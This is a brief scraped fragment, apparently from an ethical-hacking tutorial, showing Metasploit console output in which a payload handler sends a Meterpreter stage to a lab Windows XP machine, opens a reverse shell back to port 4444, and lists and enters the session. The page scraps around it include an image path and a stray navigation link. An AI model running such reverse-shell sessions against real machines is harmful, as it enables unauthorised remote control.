 [*] Starting the payload handler...
msf  exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.28.138
[*] Meterpreter session 1 opened (192.168.28.133:4444 -> 192.168.28.138:1073) at
 2013-07-20 19:35:56 -0400
Ethical Hacker
msf  exploit(handler) > sessions -l
Active sessions
===============
  Id  Type                   Information       Connection
  --  ----                   -----------       ----------
  1   meterpreter x86/win32  XP-1\user @ XP-1  192.168.28.133:4444 -> 192.168.28
.138:1073
<< back | t
msf  exploit(handler) > sessions -i 1
[*] Starting interaction with 1...